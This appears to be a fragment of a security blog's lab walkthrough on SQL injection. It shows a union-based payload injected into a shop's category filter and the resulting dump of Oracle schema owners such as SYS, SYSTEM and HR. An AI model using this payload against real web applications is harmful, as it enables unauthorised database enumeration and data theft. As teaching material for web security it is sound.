 -Pets' union select distinct owner,'2' from all_tables -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
APEX_040000
2
CTXSYS
2
FLOWS_FILES
2
HR
2
MDSYS
2
OUTLN
2
SYS
2
SYSTEM
2
XDB
2
initsec blog.gm7.org